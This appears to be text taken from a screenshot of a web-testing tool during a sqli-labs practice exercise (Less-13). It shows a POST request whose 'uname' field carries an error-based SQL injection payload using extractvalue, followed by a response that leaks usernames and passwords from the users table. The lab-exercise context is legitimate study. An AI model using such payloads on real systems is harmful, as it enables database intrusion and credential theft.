 发送请求 强制 HTTPS 历史 爆破示例 ? </> 生成 Yaml
Request 数据包扫描 美化 热加载 构造请求
1 POST /Less-13/ HTTP/1.1
2 Host ? : 8.137.60.154:8082
3 Priority: u=0, i
4 Origin: http://8.137.60.154:8082
5 Upgrade-Insecure-Requests: 1
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
7 Accept-Encoding: gzip, deflate
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/
20100101 Firefox/131.0
9 Referer: http://8.137.60.154:8082/Less-13/
10 Content-Type: application/x-www-form-urlencoded
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
12 Cookie: X_CACHE_KEY=18b8d5e68c691a237ceb5842f0a3b017
13 Content-Length auto : 30
14
15 uname=1')and extractvalue(1,concat(0x3a,(select group_concat(id,
username,password) from security.users),0x3a)) #&passwd=&submit=Submit
Responses 1508bytes / 9ms 美化 渲染 编码 详情
Welcome Dhakkan
XPATH syntax error: ':1DumbDumb,2AngelinaI-kill-you,3'